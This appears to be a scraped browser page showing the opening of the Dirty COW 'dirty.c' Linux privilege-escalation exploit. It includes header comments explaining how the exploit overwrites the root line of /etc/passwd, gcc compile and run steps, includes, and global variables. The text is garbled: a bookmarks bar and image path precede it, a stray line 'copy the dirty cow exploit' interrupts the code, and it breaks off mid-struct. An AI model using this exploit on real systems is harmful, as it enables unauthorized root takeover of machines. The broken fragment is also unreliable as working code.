 Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
//
// This exploit uses the pokemon exploit of the dirtycow vulnerability
// as a base and automatically generates a new passwd line.
// The user will be prompted for the new password when the binary is run.
// The original /etc/passwd file is then backed up to /tmp/passwd.bak
// and overwrites the root account with the generated line.
// After running the exploit you should be able to login with the newly
// created user.
//
// To use this exploit modify the user values according to your needs.
//   The default is "firefart".
//
// Original exploit (dirtycow's ptrace_pokedata "pokemon" method):
//   https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c
//
// Compile with:
//   gcc -pthread dirty.c -o dirty -lcrypt
//
// Then run the newly create binary by either doing:
//   "./dirty" or "./dirty my-new-password"
//
// Afterwards, you can either "su firefart" or "ssh firefart@..."
//
// DON'T FORGET TO RESTORE YOUR /etc/passwd AFTER RUNNING THE EXPLOIT!
//   mv /tmp/passwd.bak /etc/passwd
//
// Exploit adopted by Christian "FireFart" Mehlmauer
// https://firefart.at
//
#include <fcntl.h>
#include <pthread.h>
#include <string.h>
#include <stdio.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/stat.h>
#include <sys/wait.h>
#include <sys/ptrace.h>
#include <stdlib.h>
#include <unistd.h>
#include <crypt.h>
copy the dirty cow exploit
const char *filename = "/etc/passwd";
const char *backup_filename = "/tmp/passwd.bak";
const char *salt = "firefart";
int f;
void *map;
pid_t pid;
pthread_t pth;
struct stat st;
struct Userinfo {